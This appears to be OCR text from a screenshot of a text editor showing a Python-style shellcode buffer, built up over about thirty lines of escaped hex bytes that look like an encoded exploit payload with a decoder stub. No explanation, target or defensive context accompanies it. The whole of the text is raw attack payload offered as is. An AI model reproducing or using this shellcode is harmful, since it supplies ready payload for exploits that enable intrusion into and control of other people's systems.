 *(Untitled)
File Edit Search Options Help
shellcode += "\x29\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0\x5e\x81"
shellcode += "\x76\x0e\x26\xdb\x97\xbe\x83\xee\xfc\xe2\xf4\xda\x33"
shellcode += "\x15\xbe\x26\xdb\xf7\x37\xc3\xea\x57\xda\xad\x8b\xa7"
shellcode += "\x35\x74\xd7\x1c\xec\x32\x50\xe5\x96\x29\x6c\xdd\x98"
shellcode += "\x17\x24\x3b\x82\x47\xa7\x95\x92\x06\x1a\x58\xb3\x27"
shellcode += "\x1c\x75\x4c\x74\x8c\x1c\xec\x36\x50\xdd\x82\xad\x97"
shellcode += "\x86\xc6\xc5\x93\x96\x6f\x77\x50\xce\x9e\x27\x08\x1c"
shellcode += "\xf7\x3e\x38\xad\xf7\xad\xef\x1c\xbf\xf0\xea\x68\x12"
shellcode += "\xe7\x14\x9a\xbf\xe1\xe3\x77\xcb\xd0\xd8\xea\x46\x1d"
shellcode += "\xa6\xb3\xcb\xc2\x83\x1c\xe6\x02\xda\x44\xd8\xad\xd7"
shellcode += "\xdc\x35\x7e\xc7\x96\x6d\xad\xdf\x1c\xbf\xf6\x52\xd3"
shellcode += "\x9a\x02\x80\xcc\xdf\x7f\x81\xc6\x41\xc6\x84\xc8\xe4"
shellcode += "\xad\xc9\x7c\x33\x7b\xb3\xa4\x8c\x26\xdb\xff\xc9\x55"
shellcode += "\xe9\xc8\xea\x4e\x97\xe0\x98\x21\x24\x42\x06\xb6\xda"
shellcode += "\x97\xbe\x0f\x1f\xc3\xee\x4e\xf2\x17\xd5\x26\x24\x42"
shellcode += "\xd4\x23\xb3\x57\x16\x27\xd8\xff\xbc\x26\xda\x2c\x37"
shellcode += "\xc0\x8b\xc7\xee\x76\x9b\xc7\xfe\x76\xb3\x7d\xb1\xf9"
shellcode += "\x3b\x68\x6b\xb1\xb1\x87\xe8\x71\xb3\x0e\x1b\x52\xba"
shellcode += "\x68\x6b\xa3\x1b\xe3\xb4\xd9\x95\x9f\xcb\xca\x33\xf6"
shellcode += "\xbe\x26\xdb\xfd\xbe\x4c\xdf\xc1\xe9\x4e\xd9\x4e\x76"
shellcode += "\x79\x24\x42\x3d\xde\xdb\xe9\x88\xad\xed\xfd\xfe\x4e"
shellcode += "\xdb\x87\xbe\x26\x8d\xfd\xbe\x4e\x83\x33\xed\xc3\x24"
shellcode += "\x42\x2d\x75\xb1\x97\xe8\x75\x8c\xff\xbc\xff\x13\xc8"
shellcode += "\x41\xf3\x58\x6f\xbe\x5b\xf9\xcf\xd6\x26\x9b\x97\xbe"
shellcode += "\x4c\xdb\xc7\xd6\x2d\xf4\x98\x8e\xd9\x0e\xc0\xd6\x53"
shellcode += "\xb5\xda\xdf\xd9\x0e\xc9\xe0\xd9\xd7\xb3\x57\x57\x24"
shellcode += "\x68\x41\x27\x18\xbe\x78\x53\x1c\x54\x05\xc6\xc6\xbd"
shellcode += "\xb4\x4e\x7d\x02\x03\xbb\x24\x42\x82\x20\xa7\x9d\x3e"
shellcode += "\xdd\x3b\xe2\xbb\x9d\x9c\x84\xcc\x49\xb1\x97\xed\xd9"
shellcode += "\x0e\x97\xbe"